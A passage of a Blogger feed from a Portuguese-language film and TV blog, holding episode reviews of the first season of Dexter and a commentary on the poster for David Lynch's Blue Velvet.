comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x03.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5013669943479613598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5013669943479613598"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x03.html","title":"MaDame Series Opina: Seriado Dexter - 1x03 - Popping Cherry ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8kNor6o4V6h9u13CoGsil_L0YYMMDBgZZtAl-0h-BHuYs2S0D5WnNFyQkmPn-Cfp8_1WKyOBm6RpTUb8WU5PSLs2KdqlWj7Nq9UaI9oWPva9bnDxlm4eePT777CFT5hd44GQJwiaYNWct\/s72-c\/normal_Dexter-103_544+-+popping+the+cherry+abuso+primeira+temporada+Michael+Hall.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3612619812950937552"},"published":{"$t":"2010-11-14T12:29:00.029-02:00"},"updated":{"$t":"2010-11-14T13:23:18.294-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x02 - Crocodile ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAgora em novo formato, com \u003Cem\u003Einsights\u003C\/em\u003E por episódios, \u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee um fechamento a cada temporada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAiX4kw_Gwmd5MnYBdjLRuSVprVF8C0DS-lL2US0t2mcn3XaZXE6RybjthjJ4PMUmLTZoT1cdsK_nyPcO4o3UiRZ20MSB_GogtcTdigeD5etBt0TImNPXoMLvp642czqfLOBVHXaYr1O6W\/s1600\/Dexter-102+-+primeira+temporada+-+Crocodile+-+first+season+Michael+Hall.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 361px; height: 213px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAiX4kw_Gwmd5MnYBdjLRuSVprVF8C0DS-lL2US0t2mcn3XaZXE6RybjthjJ4PMUmLTZoT1cdsK_nyPcO4o3UiRZ20MSB_GogtcTdigeD5etBt0TImNPXoMLvp642czqfLOBVHXaYr1O6W\/s400\/Dexter-102+-+primeira+temporada+-+Crocodile+-+first+season+Michael+Hall.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5539415024998806834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-style: italic; font-weight: bold;font-family:georgia;\" \u003E\"A vida não tem segredos\u003Cbr \/\u003Eapenas verdades escondidas sob a superfície\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cdiv face=\"times new roman\" style=\"text-align: justify;\"\u003E \u003Cspan style=\"font-family: times new roman;\"\u003ENeste episódio, já começamos a observar  mais claramente como o roteiro da série é elaborado com grandes sacadas fílmicas e como o transcorrer da temporada se desenvolve transformando Dexter em uma série de alta  qualidade e imperdível; a começar o seu início na qual Dexter está relaxando na água enquanto suas coerentes reflexões chegam à audiência em narração em \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003Eoff.\u003C\/span\u003E Aliás, a voz com atrativa dicção de \u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EMichael C. Hall \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Etem um impacto diferenciado na experiência com Dexter. Ajusta-se perfeitamente à racionalidade, objetividade, senso de observação e reflexão do \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003Eseriall killer\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E com requintes de sarcástico humor.\u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EFazendo uma ligação com o título da série, a cabeça de Dexter entra e sai da água como a de um monstro marinho, a de um crocodilo. Mas ele não é crocodilo. A expressão\u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003E 'chorar lágrimas de crocodilo' \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Eé bem adequada para criminosos que atuam com fingimento nos tribunais e se comportam 'chorosamente' como se não tivessem cometido crime algum. \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-weight: bold; font-family: times new roman;\"\u003EPara eles, Dexter está em ação neste episódio!\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Logo mais, observa-se que Dexter tem Miami como personagem: Sol, céu azul, mar, musicalidade latina, frutas tropicais suculentas como maça e banana que o protagonista abocanha com gosto, colegas de trabalho latinos como a tenente Maria LaGuerta (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003ELauren Vélez\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E) e o detetive Angel Batista (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EDavid Zayas\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E). A escolha da cidade é muito pertinente porque faz o contraponto com a fria atmosfera que dramas criminais têm e dá uma leveza em um ambiente que poderia ser mais pesado. Outras características importantes da temporada já bem marcadas aqui são os \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003Eflashbacks \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Eda adolescência de Dexter, ouvindo os ensinamentos de seu pai  Harry (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EJames Remar\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E)  o que dá uma idéia clara como ele foi educado pelo pai adotivo, de forma a não extravasar sua psicopatia sanguinária aleatoriamente, os ótimos movimentos de câmera e edição para uma série e um argumento que trabalha a trama com duas linhas investigatórias: a da busca do assassino do caminhão de gelo (institucional\/com a polícia) e a de Dexter, na qual ele extermina algum assassino (individual), ambas muito bem entrelaçadas no roteiro.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003Ca style=\"font-family: times new roman;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"width: 75px; height: 14px;\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"visibility: visible; font-family: times new roman;\" id=\"main\"\u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003E Dirigido por Michael Cuesta. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik King. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003ERoteiro de Clyde Phillips.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3612619812950937552\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x02.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3612619812950937552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3612619812950937552"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x02.html","title":"MaDame Series Opina: Seriado Dexter - 1x02 - Crocodile ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAiX4kw_Gwmd5MnYBdjLRuSVprVF8C0DS-lL2US0t2mcn3XaZXE6RybjthjJ4PMUmLTZoT1cdsK_nyPcO4o3UiRZ20MSB_GogtcTdigeD5etBt0TImNPXoMLvp642czqfLOBVHXaYr1O6W\/s72-c\/Dexter-102+-+primeira+temporada+-+Crocodile+-+first+season+Michael+Hall.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5831859175351053593"},"published":{"$t":"2010-11-13T23:00:00.007-02:00"},"updated":{"$t":"2010-11-14T02:20:15.829-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x01 - Dexter Pilot ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family:Times New Roman;\"\u003E\u003C\/span\u003E\u003Cdiv align=\"center\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color:#cc0000;\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAgora em novo formato, com \u003Cem\u003Einsights\u003C\/em\u003E por episódios, \u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee um fechamento a cada temporada.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4GqxaOwejyq1gF5Blz15oqTRWCmW6dFizsLDnclVK8NxmRqsi4jZSQ2MBXsGV71q4i21p2tthxuvymWScz-Cvq3Lu9IUnc4WCtV_MtYO3h7CPqYDaiXXVlxM-dY86IIAYqQk982bZ6hO\/s1600\/dexter+-+primeira+temporada+-+1st+season+-+Michael+Hall.jpg\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539229885155166546\" style=\"DISPLAY: block; MARGIN: 0px auto 10px; WIDTH: 178px; CURSOR: hand; HEIGHT: 260px; TEXT-ALIGN: center\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4GqxaOwejyq1gF5Blz15oqTRWCmW6dFizsLDnclVK8NxmRqsi4jZSQ2MBXsGV71q4i21p2tthxuvymWScz-Cvq3Lu9IUnc4WCtV_MtYO3h7CPqYDaiXXVlxM-dY86IIAYqQk982bZ6hO\/s400\/dexter+-+primeira+temporada+-+1st+season+-+Michael+Hall.jpg\" border=\"0\" \/\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp align=\"justify\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003EDexter Morgan\u003C\/strong\u003E, o fenomenal psicopata do bem intepretado pelo fantástico e merecidamente premiado \u003Cstrong\u003EMichael C Hall\u003C\/strong\u003E tornou-se tão essencial para os viciados na \u003Cem\u003E\u003Cstrong\u003E'Dextermania'\u003C\/strong\u003E\u003C\/em\u003E quanto o sangue que corre nas veias. Como dito pelo charmoso Dexter, perito em análises de vestígios de sangue da Polícia de Miami: \u003Cem\u003E'O sangue é a minha vida'.\u003C\/em\u003E Logo não é difícil afirmar que Dexter é viciante como uma adrenalina que exalta os ânimos à medida que o sangue bomba pelo corpo. A partir do Piloto\u003Cem\u003E 1x01\u003C\/em\u003E, o seriado já dá o seu tom de drama, suspense e humor negro em uma ensolarada Miami que conquista legião de fãs. \u003Cstrong\u003EDexter\u003C\/strong\u003E é uma série dramática criminal que inverte totalmente a convencional moralidade ao colocar um protagonista com sede de sangue desde a infância e que catalisa seu comportamento assassino exterminando a escória de \u003Cem\u003Eserial killers\u003C\/em\u003E e outros bandidos que o sistema não condenou. O público acaba por adorar Dexter porque ele é o anti-herói que faz justiça com as próprias mãos com métodos bem meticulosos e um estilo refinado de ser, colocando o mal que acometeu seu doentio psíquico a favor do bem coletivo. \u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrs7cFeRXoVBjGfKprRGwu7rban21Z8rF96HefVftiUkwEbC_jYKo0-aR5sy0Ox7XYhxTx9ILROcgvxeo9CqhOC4oZ_f3SX2LuGxCnPnDDdctyzHUGNM3rwjGYHCYXcBY_aMJepZglGzyE\/s1600\/Dexter+-+Michael+Hall.png\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539252963177217426\" style=\"WIDTH: 400px; CURSOR: hand; HEIGHT: 220px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrs7cFeRXoVBjGfKprRGwu7rban21Z8rF96HefVftiUkwEbC_jYKo0-aR5sy0Ox7XYhxTx9ILROcgvxeo9CqhOC4oZ_f3SX2LuGxCnPnDDdctyzHUGNM3rwjGYHCYXcBY_aMJepZglGzyE\/s400\/Dexter+-+Michael+Hall.png\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cp align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"justify\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EBaseado no best seller de\u003Cstrong\u003E Jeff Lindsay, Dexter\u003C\/strong\u003E é um protagonista peculiarmente sedutor pela ambiguidade que conquista e que, magnificamente, o faz único na ficção televisiva:  seu papel foi elaborado para que haja a seguinte indagação: \u003Cem\u003E\"Dexter é um assassino, mas ele não é tão mal assim. Foi orientado pelo pai para não matar vidas inocentes, para não ser vítima do próprio infortúnio mental. Olha suas outras virtudes!\".\u003C\/em\u003E Ele é bonito, atlético, inteligente, cínico, educado, sarcástico, irônico, realista, perfeccionista, habilidoso, meticuloso, cavalheiro, bom namorado e meo pai dos filhos da companheira, bom irmão e competente colega de trabalho da equipe policial... \u003Cem\u003EUfa!\u003C\/em\u003E Dexter é uma contradição compreensível, autêntica, e suas virtudes são tão deliciosas de se ver na excelente atuação de\u003Cstrong\u003E Hall\u003C\/strong\u003E que seu espírito homicida não é julgado pela audiência que  relativiza seu defeito de fabricação, afinal, nem todo mundo é perfeito e ele mata todos os canalhas que destruiram tantas famílias. É importante não se esquecer que Dexter é um personagem concebido, sob o ponto de vista psicológico, de uma forma muito verídica em sua sociopatia. Mesmo que ele seja idolatrado, ele é a incorporação mais perigosa do psicopata porque age socialmente com a sedutora máscara de quem não parece ser um psicopata, por isso ele é querido, porque ele é atrativo como normalmente os psicopatas do cotidiano são; a diferença aqui é que Dexter ainda não sacaneou com ninguém do bem como normalmente os psicopatas sociais fazem. Finalmente, o\u003C\/span\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E piloto também dá o tom de suspense para os próximos episódios, criando uma quebra-cabeças para Dexter,  um jogo de gato e rato com um \u003Cem\u003Eserial killer\u003C\/em\u003E que desafia a inteligência do perito e, ao mesmo tempo, tem uma habilidosa forma de matar que fascina o anti-herói em tiradas impregnadas de bem humorada admiração. \u003Cem\u003EQuem é o assassino das prostitutas? O assassino do gelo que não deixa uma gota de sangue na trilha de Dexter?\u003C\/em\u003E Mais um enigma para os próximos episódios! Mais um enigma para Dexter!\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAvaliação MaDame Lumière\u003C\/span\u003E \u003C\/strong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"WIDTH: 75px; CURSOR: hand; HEIGHT: 14px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color:#990000;\"\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5831859175351053593\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x01.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5831859175351053593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5831859175351053593"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x01.html","title":"MaDame Series Opina: Seriado Dexter - 1x01 - Dexter Pilot ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4GqxaOwejyq1gF5Blz15oqTRWCmW6dFizsLDnclVK8NxmRqsi4jZSQ2MBXsGV71q4i21p2tthxuvymWScz-Cvq3Lu9IUnc4WCtV_MtYO3h7CPqYDaiXXVlxM-dY86IIAYqQk982bZ6hO\/s72-c\/dexter+-+primeira+temporada+-+1st+season+-+Michael+Hall.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3606324916966776419"},"published":{"$t":"2010-10-02T15:25:00.002-03:00"},"updated":{"$t":"2010-10-02T15:31:11.640-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"David Lynch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dennis Hopper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fetiche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabella Rossellini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"O Pôster de Filme da Semana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sadismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sadomasoquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"O Pôster de Filme da Semana: Veludo Azul (Blue Velvet) - 1986"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGq92IZ0gq3MsmSq6MILzlpt2GbHE4A9iXnlnguN8HrHhu3KovkpOBj_su1GzV2zYUFcv_QPVJOfloTPq4howne2iAR2lWYslvHwJ_29Wo3YcNlJVt8C99qiCUjd1W5j6DmPCqeVqy0BbE\/s1600\/blue+velvet+-+veludo+azul+-+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 257px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGq92IZ0gq3MsmSq6MILzlpt2GbHE4A9iXnlnguN8HrHhu3KovkpOBj_su1GzV2zYUFcv_QPVJOfloTPq4howne2iAR2lWYslvHwJ_29Wo3YcNlJVt8C99qiCUjd1W5j6DmPCqeVqy0BbE\/s400\/blue+velvet+-+veludo+azul+-+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5523504256081609826\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cstrong\u003E\u003Cem\u003E\u003Cspan style=\";font-family:times new roman;font-size:130%;\"  \u003EPor que este é o pôster da semana?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO chocante suspense clássico e memoravelmente estranho e perverso dos anos 80 não tem nada de vida em \u003Cspan style=\"font-weight: bold;\"\u003Eblue;\u003C\/span\u003E pelo contrário,é um filme obscuro, bizarro, e igualmente atrativo como tocar um veludo azul, misterioso, sexy e de puro prazer, como ser levado ao mundano universo da verdade mais absoluta que há em cada ser humano: \u003Cspan style=\"font-weight: bold;\"\u003Esua assustadora existência\u003C\/span\u003E. O clássico dirigido por \u003Cspan style=\"font-weight: bold;\"\u003EDavid Lynch\u003C\/span\u003E tem em sua verve a sociopatia, o sadomasoquismo, a criminalidade, as drogas, o erotismo e a alucinógena piração de ser o que se é em um mundo no qual as pessoas fingem ser normais para se adequarem à hiprocrisia cotidiana.\u003Cbr \/\u003E\u003Cbr \/\u003EO pôster da semana é um sensual deleite visual e, ao mesmo tempo, tem a pertubadora imagem dos desejos mais contraditórios: \u003Cspan style=\"font-weight: bold;\"\u003Ea  misteriosa atração pela dor e pelo prazer\u003C\/span\u003E. Dada a sua singularidade fetichista com uma  fascinante luminosidade azul que preenche não só o fundo, como ganha a dimensão de colorir o chão, a mesa, a roupa da mulher que não tem rosto, mas é sexy, marcante e intimista o suficiente para adentrar nosso imaginário e seduzir-nos com sua cinta-liga e o seu sapatinho de boneca. A projeção do prazer sadomasoquista e do desejo violento é dado por uma mulher amarrada nos tornozelos, de pernas abertas e com a mancha de sangue ao lado. Deitada sobre a mesa de bilhar, será que esta misteriosa mulher foi invadida sexualmente? \u003C\/span\u003E\u003C\/em\u003E\u003Cem\u003E\u003C\/em\u003E\u003Cem\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESerá que chorou de tanto medo ou de tanto prazer? Será que ela gostou de ser amarrada? Será que pediu para ser violada?  \u003C\/span\u003E\u003C\/em\u003E\u003Cem\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESerá que ela é Dorothy Vallens, a misteriosa cantora de boate (\u003Cspan style=\"font-weight: bold;\"\u003EIsabella Rosellini\u003C\/span\u003E)? \u003C\/span\u003E\u003C\/em\u003E\u003Cem\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESerá que seu rosto está transfigurado? \u003C\/span\u003E\u003C\/em\u003E\u003Cem\u003E\u003C\/em\u003E\u003Cem\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESerá que foi asfixada pelo sociopata Frank Booth, no deslumbrante papel do saudoso \u003Cspan style=\"font-weight: bold;\"\u003EDennis Hopper\u003C\/span\u003E?  Será que está morta? Não sabemos... mas as luzes acima da mesa iluminam o seu rosto, revelam a sua identidade, testemunham a realidade dos fatos e o seu destino, atraem os olhares à sádica perversidade de \u003Cspan style=\"font-weight: bold;\"\u003EBlue 